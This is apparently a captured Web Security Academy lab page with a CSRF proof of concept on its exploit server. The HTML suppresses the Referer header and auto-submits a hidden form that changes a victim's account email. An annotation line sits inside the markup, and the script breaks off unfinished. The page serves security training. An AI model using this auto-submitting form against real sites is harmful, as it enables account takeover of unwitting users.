 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a5900c704787531812a2905018e00b5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<meta name="referrer" content="no-referrer">
</head>
This way, the Referer header is not added into the POST request.
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a5500520433753881382a7d00ff000a.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test3&#64;test&#46;es" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
CSRF PoC generator